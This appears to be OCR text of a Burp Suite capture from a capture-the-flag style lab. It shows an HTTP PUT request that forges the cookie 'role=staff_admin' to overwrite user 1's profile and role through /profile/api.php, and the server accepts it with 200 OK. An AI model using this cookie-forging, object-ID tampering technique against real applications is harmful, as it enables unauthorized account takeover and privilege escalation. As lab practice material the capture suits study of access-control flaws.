 Request
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/1 HTTP/1.1
2 Host: 94.237.56.188:59086
3 Content-Length: 211
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://94.237.56.188:59086
8 Referer: http://94.237.56.188:59086/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: role=staff_admin
12 Connection: close
13
14 {
"uid":1,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"staff_admin",
"full_name":"Amy Lindon",
"email":"a_lindon@employees.htb",
"about":
"A Release is like a boat. 80% of the holes plugged is
not good enough."
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 20:05:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1